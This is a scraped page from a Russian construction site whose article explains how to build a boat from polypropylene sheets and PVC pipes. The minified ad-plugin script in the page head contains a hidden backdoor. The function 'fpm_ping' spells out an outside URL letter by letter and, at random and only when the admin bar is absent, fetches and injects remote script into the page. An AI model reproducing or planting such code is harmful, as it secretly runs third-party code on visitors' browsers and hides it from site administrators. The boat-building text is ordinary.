parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NY8Z9NPDFR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-NY8Z9NPDFR');
</script>
<meta name="yandex-verification" content="00b3694fec70d11a" />
<meta name="google-site-verification" content="LykGf28A47N2XQizbgCIJu-AAaETY60yq1Xt2THdVc0" />
<meta name="site-verification" content="8e62e4507acba33f50087b992e5878ad"/>
<meta name="telderi" content="5e432ee377e7775d605be782f2a08adc" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53604019, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53604019" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script> 
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
<!-- Yandex.RTB R-A-2750989-2 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2750989-1'
  })
})</script>
<!-- Yandex.RTB R-A-2750989-2 -->
<!-- <script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2750989-2",
		"type": "floorAd"
	})
})
</script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>

<body data-rsssl=1 class="post-template-default single single-post postid-4033 single-format-standard custom-background wp-custom-logo wp-embed-responsive right-sidebar box-layout better-responsive-menu">

		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>
				<header id="masthead" class="site-header clearfix ">
				<div id="header-text-nav-container" class="clearfix">
		
		<div class="inner-wrap">
			<div id="header-text-nav-wrap" class="clearfix">

				<div id="header-left-section">
											<div id="header-logo-image">
							<a href="https://prostroiku.info/" class="custom-logo-link" rel="home"><img width="367" height="69" src="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-logo.png" class="custom-logo" alt="Строительный портал" decoding="async" srcset="https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-logo.png 367w, https://prostroiku.info/wp-content/uploads/2019/05/cropped-str-logo-300x56.png 300w" sizes="(max-width: 367px) 100vw, 367px" /></a>						</div><!-- #header-logo-image -->
						
					<div id="header-text" class="screen-reader-text">
													<h3 id="site-title">
								<a href="https://prostroiku.info/" title="Строительный портал" rel="home">Строительный портал</a>
							</h3>
						
													<p id="site-description">
								новости, отзывы, факты о строительстве							</p><!-- #site-description -->
											</div><!-- #header-text -->
				</div><!-- #header-left-section -->

				<div id="header-right-section">
									</div><!-- #header-right-section -->

			</div><!-- #header-text-nav-wrap -->
		</div><!-- .inner-wrap -->

		
		<nav id="site-navigation" class="main-navigation clearfix" role="navigation">
			<div class="inner-wrap clearfix">
				
					<div class="home-icon">
						<a href="https://prostroiku.info/"
						   title="Строительный портал"
						>
							<i class="fa fa-home"></i>
						</a>
					</div>
				
									<div class="search-random-icons-container">
						
		<div class="random-post">
							<a href="https://prostroiku.info/chem-luchshe-uteplit-dom-snaruzhi-svoimi-rukami-poleznye-sovety/" title="Посмотреть случайную запись">
					<i class="fa fa-random"></i>
				</a>
					</div>

									<div class="top-search-wrap">
								<i class="fa fa-search search-top"></i>
								<div class="search-form-top">
									
<form action="https://prostroiku.info/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

<label class="apbct_special_field" id="apbct_label_id83881" for="apbct__email_id__search_form_83881">83881</label><input 
        id="apbct__email_id__search_form_83881" 
        class="apbct_special_field apbct__email_id__search_form"
        autocomplete="off" 
        name="apbct__email_id__search_form_83881"  
        type="text" 
        value="83881" 
        size="30" 
        apbct_event_id="83881"
        maxlength="200" 
    /><input 
        id="apbct_submit_id__search_form_83881" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_83881"  
        type="submit" 
        size="30" 
        maxlength="200" 
        value="83881" 
    /></form><!-- .searchform -->
								</div>
							</div>
											</div>
				
				<p class="menu-toggle"></p>
				<div class="menu-primary-container"><ul id="menu-menu1" class="menu"><li id="menu-item-2820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2820"><a href="https://prostroiku.info/category/interesnoe-stroitelstvo/">интересное строительство</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6407"><a href="https://prostroiku.info/category/dizajn-i-interer/">Дизайн и интерьер</a></li>
<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005"><a href="https://prostroiku.info/category/sistema-otopleniya/">Система отопления</a></li>
<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6004"><a href="https://prostroiku.info/category/poleznye-stati/">Полезные статьи</a></li>
<li id="menu-item-6000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6000"><a href="https://prostroiku.info/o-nas/">О нас</a></li>
</ul></div>
			</div>
		</nav>

				</div><!-- #header-text-nav-container -->
				</header><!-- #masthead -->
				<div id="main" class="clearfix">
				<div class="inner-wrap clearfix">
		
	<div id="primary">
		<div id="content" class="clearfix">

			
<article id="post-4033" class="post-4033 post type-post status-publish format-standard has-post-thumbnail hentry category-poleznye-stati">
	
	
	<div class="article-content clearfix">

		<div class="above-entry-meta"><span class="cat-links"><a href="https://prostroiku.info/category/poleznye-stati/"  rel="category tag">Полезные статьи</a>&nbsp;</span></div>
		<header class="entry-header">
			<h1 class="entry-title">
				Лодка из труб своими руками: инструкция по изготовлению			</h1>
		</header>

		<div class="below-entry-meta">
			<span class="posted-on"><a href="https://prostroiku.info/lodka-iz-trub-svoimi-rukami-instruktsiya-po-izgotovleniyu/" title="22:15" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2020-06-03T22:15:07+03:00">03.06.2020</time><time class="updated" datetime="2020-06-04T14:37:52+03:00">04.06.2020</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://prostroiku.info/author/admin_prostroiku/"
					   title="admin_prostroiku"
					>
						admin_prostroiku					</a>
				</span>
			</span>

			</div>
		<div class="entry-content clearfix">
			<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Полипропилен — оптимальный материал для постройки самодельной лодки</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> Как сделать лодку из полипропилена</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> Инструменты и материалы</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> Краткая инструкция</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> Чертежи лодок из ПВХ труб</a><ul><li><a href="#i-6"><span class="toc_number toc_depth_2">5.1</span> Киль</a></li><li><a href="#i-7"><span class="toc_number toc_depth_2">5.2</span> Каркас</a></li><li><a href="#i-8"><span class="toc_number toc_depth_2">5.3</span> Тележка</a></li><li><a href="#i-9"><span class="toc_number toc_depth_2">5.4</span> Тент</a></li><li><a href="#i-10"><span class="toc_number toc_depth_2">5.5</span> Каркас</a></li><li><a href="#i-11"><span class="toc_number toc_depth_2">5.6</span> Другие элементы</a></li></ul></li><li><a href="#_4"><span class="toc_number toc_depth_1">6</span> Шаг 4: Придадим лодке форму и приведем в человеческий вид</a></li><li><a href="#_5"><span class="toc_number toc_depth_1">7</span> Шаг 5: Сделаем весла</a></li><li><a href="#_6"><span class="toc_number toc_depth_1">8</span> Шаг 6: Крепим стабилизаторы</a></li><li><a href="#_7"><span class="toc_number toc_depth_1">9</span> Шаг 7: Спускаем шлюпку на воду</a></li><li><a href="#i-12"><span class="toc_number toc_depth_1">10</span> Проект катамарана</a></li><li><a href="#i-13"><span class="toc_number toc_depth_1">11</span> Выбор конструкции</a><ul><li><a href="#i-14"><span class="toc_number toc_depth_2">11.1</span> С гибким и жестким рундуком</a></li><li><a href="#i-15"><span class="toc_number toc_depth_2">11.2</span> Модели на два и три бимса</a></li><li><a href="#i-16"><span class="toc_number toc_depth_2">11.3</span> С низкой и высокой опорой</a></li><li><a href="#i-17"><span class="toc_number toc_depth_2">11.4</span> Одноместный катамаран</a></li><li><a href="#i-18"><span class="toc_number toc_depth_2">11.5</span> Туристический плот</a></li></ul></li></ul></div>
<div class="fpm_start"></div>
<h2><span id="i">Полипропилен — оптимальный материал для постройки самодельной лодки</span></h2>
<p>Листовой материал, в настоящее время широко используемый для изготовления бассейнов и разнообразных емкостей — полипропилен отлично подходит для изготовления судна.</p>
<p>По некоторым характеристикам лодка из пластика нисколько не уступит настоящему катеру из алюминия или стеклопластика, а может даже и превзойдет его. Изготовление комфортной для двоих человек лодки займет всего 1-2 недели и в вашем распоряжении будет полноценное судно для рыбалки или катания.</p>
<p>Достоинства полипропилена, а соответственно, и плавающего средства, сделанного на его основе, заключаются в:</p>
<ol>
<li>100%-ой водонепроницаемость;</li>
<li>нулевая адгезия;</li>
<li>стойкости к механическим повреждениям, разнообразного вида воздействиям;</li>
<li>легкости ремонта;</li>
<li>возможности длительное время сохранять первоначальный внешний вид;</li>
<li>устойчивости к ультрафиолету и к любым климатическим условиям;</li>
<li>небольшом весе готового изделия, что удобно для транспортировки;</li>
<li>отличной морозостойкости, что облегчает вопрос хранения плавающего средства;</li>
</ol>
<p><img decoding="async" fetchpriority="high" class="" title="Листовой полипропилен для постройки самодельной лодки" src="/images/assets/images/galerey/1041/1041-1/lodka-iz-polipropilena-svoimi-rukami-2.jpg" alt="Листовой полипропилен для постройки самодельной лодки" width="771" height="584" /></p>
<p>Гибкий материал очень мягко поглощает удары и шумы, что сокращает любую неустойчивость до минимума, а значит, гарантирует безопасность передвижения по воде.</p>
<h2><span id="i-2">Как сделать лодку из полипропилена</span></h2>
<p>В приведенной ниже инструкции будет рассказано о сооружении водоплавающего средства передвижения длиной 3,7 м, шириной — 1,2 м, вес которого составляет около 40 кг. Изделие можно перевозить на верхнем багажнике машины или на двуосном прицепе.</p>
<h2><span id="i-3">Инструменты и материалы</span></h2>
<p>Теперь подробнее о самостоятельном производстве лодки:</p>
<ul>
<li>полипропиленовые листы толщиной 5 мм — в целом 8 квадратных метров;<br />
Стоимость 2-х листов ПП размером 2×4 метра составит 15 700 руб.</li>
<li>электрический лобзик;</li>
<li>шуруповерт;</li>
<li>фрезерный инструмент или электрорубанок;</li>
<li>экструдер или фен с необходимыми насадками;<br />
Учитывая что инструмент достаточно дорогой, его можно взять в аренду. Стоимость примерно 3000 — 5000 руб. в сутки.</li>
<li>пруток для сварки;<br />
Стоимость бобины 400 метров и весом 5кг составит 1800 руб.</li>
<li>герметик из силикона;</li>
<li>монтажная пена для заполнения пустот, если предсмотрено конструкцией в чертежах;</li>
<li>соединительные болты;</li>
<li>доски в количестве 3-х штук.</li>
</ul>
<p><img decoding="async" class="" title="Инструменты и материалы для постройки самодельной лодки" src="/images/assets/images/galerey/1041/1041-1/lodka-iz-polipropilena-svoimi-rukami-1.jpg" alt="Инструменты и материалы для постройки самодельной лодки" width="775" height="465" /></p>
<p>Купить полипропилен можно в нашем каталоге, оставив запрос менеджеру.</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<h2><span id="i-4">Краткая инструкция</span></h2>
<ul>
<li>Делаем подробный чертеж с указанием всех частей изделия и размеров.</li>
<li>На полипропиленовые листы переносим размеры частей лодки в реальном виде.</li>
<li>Вырезаем с помощью фрезы или лобзика, проявляя осторожность, так как в начале резки и в конце инструмент может соскользнуть и прорезать материал.</li>
<li>В местах соединения отдельных частей делаем кантик.</li>
<li>Свариваем места, где необходимы герметичные стыки</li>
<li>Скрепляем болтами необходимые детали, отступив от края на 10-15 мм.</li>
<li>Устанавливаем деревянные сиденья, транец под мотор, при необходимости, и крепления для весел.</li>
</ul>
<table border="0">
<tbody>
<tr>
<td>
<p style="text-align: center;">Для одного путешественника или рыболова, самодельное судно можно сделать меньших размеров</p>
</td>
</tr>
</tbody>
</table>
<p>Полезные советы и рекомендации</p>
<ul>
<li>Соединить некоторые детали изделия можно не болтами, а сваркой, но в этом случае ремонт поврежденных участков станет невозможным.</li>
<li>Не рекомендуется применять для крепления даже прочный клей — велика вероятность протекания лодочных швов.</li>
<li>Чертежи или схемы лодки из полипропилена должны быть подробными с указанием размеров частей днища, бортов и соединительных мест.</li>
<li>Разрезанные полипропиленовые листы легко поддаются сгибанию и изменению формы, без деформации.</li>
<li>Для кантика целесообразно прорезать углубления по всей длине в 3-4 мм.</li>
<li>Для использования мотора по завершению работы нужно сделать из древесины специальный транец.</li>
</ul>
<p><img decoding="async" src="/images/assets/cache/phpthumbof/assets/images/galerey/1041/a3c51615f536552287f8feb1345d04d5/2020-05/01_03_00_00_jpg_lodka-iz-polipropilena-svoimi-rukami-3.jpg" /> <img decoding="async" src="/images/assets/cache/phpthumbof/assets/images/galerey/1041/a3c51615f536552287f8feb1345d04d5/2020-05/01_03_00_00_jpg_lodka-iz-polipropilena-svoimi-rukami-4.jpg" /></p>
<p><img decoding="async" src="/images/assets/cache/phpthumbof/assets/images/galerey/1041/a3c51615f536552287f8feb1345d04d5/2020-05/01_03_00_00_jpg_lodka-iz-polipropilena-svoimi-rukami-5.jpg" /> <img decoding="async" src="/images/assets/cache/phpthumbof/assets/images/galerey/1041/a3c51615f536552287f8feb1345d04d5/2020-05/01_03_00_00_jpg_lodka-iz-polipropilena-svoimi-rukami-6.jpg" /></p>
<p><img decoding="async" src="/images/assets/cache/phpthumbof/assets/images/galerey/1041/a3c51615f536552287f8feb1345d04d5/2020-05/01_03_00_00_jpg_lodka-iz-polipropilena-svoimi-rukami-7.jpg" /></p>
<p>&nbsp;</p>
<h2><span id="i-5">Чертежи лодок из ПВХ труб</span></h2>
<p>Самый простой способ получить чертеж самодельной лодки из ПВХ труб – это использовать 3д редактор. Так, к примеру, для Автокада есть специальные библиотеки с пластиковыми трубами, фитингами и крепежом. Используя его вы можете получить чертеж практически любой самодельной лодки из ПВХ труб.<br />
Вторая разновидность самодельных лодок из ПВХ труб – это изготовление с использованием труб большого диаметра.<br />
Вот видео испытания такой самодельной лодки<br />
<iframe src="https://www.youtube.com/embed/Cz_b1WOtnIg" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Тут уже подходить к изготовлению придется с большими трудозатратами.<br />
На видео ниже в показан процесс изготовления такой лодки в гаражных условиях.</p>
<p>Для соединения ПВХ труб придется приобрести специальный экструдер или изготовить его самостоятельно.<br />
Однако, изготовить такую лодку – это только половина времязатрат. Вторая часть вашего времени уйдет на оснащение самодельной ПВХ лодки из труб фурнитурой,а так же установку транца и сидушек.</p>
<p>Стоит поговорить и о цене.<br />
Себестоимость изготовления самодельной лодки из ПВХ труб большого диаметра своими руками сильно зависит от размеров. Так, к примеру, самодельная лодка длинной в 2.5 метра по себестоимости встанет в 5 – 7 тысяч рублей. А на лодку длинной в 5 метров уйдет от 8 до 9 тысяч рублей, при этом, в магазине, стоимость на лодки подобного размера с жестким дном начинается от 38 тысяч за 2.5 метровую и от 50 тысяч за 5ти метровую.</p>
<p>Как видите, экономика изготовления самодельной лодки из ПВХ труб весьма оправдана.</p>
<h3><span id="i-6">Киль</span></h3>
